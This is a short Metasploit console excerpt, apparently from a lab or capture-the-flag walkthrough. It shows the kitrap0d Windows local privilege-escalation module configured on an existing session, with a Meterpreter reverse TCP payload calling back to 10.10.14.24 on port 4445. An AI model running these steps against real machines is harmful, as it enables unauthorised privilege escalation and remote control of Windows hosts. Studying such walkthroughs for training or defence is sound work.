 msf5 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.24 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)